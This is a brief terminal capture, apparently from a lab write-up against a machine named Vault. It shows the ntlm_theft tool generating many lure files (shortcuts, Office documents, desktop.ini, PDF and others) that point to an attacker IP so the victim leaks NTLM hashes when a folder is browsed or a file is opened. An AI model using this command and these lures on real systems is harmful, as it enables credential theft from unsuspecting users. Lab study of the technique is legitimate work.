 [ ~/Vault ] [ 192.168.45.241]
python3 /usr/local/bin/ntlm_theft/ntlm_theft.py -g all -s 192.168.45.241 -f evil
Created: evil/evil.scf (BROWSE TO FOLDER)
Created: evil/evil-(url).url (BROWSE TO FOLDER)
Created: evil/evil-(icon).url (BROWSE TO FOLDER)
Created: evil/evil.lnk (BROWSE TO FOLDER)
Created: evil/evil.rtf (OPEN)
Created: evil/evil-(stylesheet).xml (OPEN)
Created: evil/evil-(fulldocx).xml (OPEN)
Created: evil/evil.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: evil/evil-(includepicture).docx (OPEN)
Created: evil/evil-(remotetemplate).docx (OPEN)
Created: evil/evil-(frameset).docx (OPEN)
Created: evil/evil-(externalcell).xlsx (OPEN)
Created: evil/evil.wax (OPEN)
Created: evil/evil.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: evil/evil.asx (OPEN)
Created: evil/evil.jnlp (OPEN)
Created: evil/evil.application (DOWNLOAD AND OPEN)
Created: evil/evil.pdf (OPEN AND ALLOW)
Created: evil/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: evil/Autorun.inf (BROWSE TO FOLDER)
Created: evil/desktop.ini (BROWSE TO FOLDER)
Generation Complete.